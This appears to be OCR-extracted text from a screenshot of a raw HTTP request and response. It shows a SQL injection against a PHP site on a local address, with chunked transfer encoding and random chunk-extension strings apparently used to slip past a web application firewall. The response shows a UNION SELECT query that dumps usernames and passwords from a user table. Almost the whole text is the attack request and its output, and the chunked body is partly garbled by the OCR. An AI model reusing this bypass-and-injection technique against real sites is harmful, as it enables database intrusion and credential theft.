 POST /index.php HTTP/1.1
Host: 192.168.0.98:8080
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Cookie: ASPSESSIONIDSSQBQRAD=OMEDGHAABHELHAPJOFANIDOO
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 647
Transfer-Encoding: chunked
1;EmYAbuoFvOiFPt
i
1;vg4iHPCT
d
2;wDnmtl
HTTP/1.1 200 OK
Date: Sat, 04 Apr 2020 10:03:43 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
PHP/5.4.45
Content-Length: 117
Connection: close
Content-Type: text/html
select name from user where id=-1 union
select group_concat(name,0x23,pass) from
user<br>admin#admin123,system#123456